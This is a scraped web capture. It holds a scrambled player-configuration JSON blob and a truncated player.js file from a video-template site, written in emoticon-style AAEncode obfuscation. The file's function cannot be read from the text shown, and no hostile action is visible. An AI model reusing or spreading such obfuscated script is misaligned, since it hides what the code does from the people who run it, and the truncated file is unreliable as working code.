{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0soo}01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mpL2T^FSm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@sf(mpL2T^FSm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmSD(h:_^m(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://mao3dy24.com/template/vfed/asset/js/player.js
body_size: 2007
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + 